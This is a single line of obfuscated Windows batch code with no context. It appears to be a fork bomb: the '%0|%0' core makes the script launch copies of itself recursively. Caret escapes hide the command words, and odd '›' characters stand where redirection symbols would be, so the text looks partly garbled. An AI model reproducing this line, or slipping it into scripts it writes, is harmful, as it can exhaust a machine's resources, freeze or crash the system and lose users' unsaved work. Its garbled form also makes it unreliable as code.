@echo.%0^|%0›$^_^.c^md&$_›nul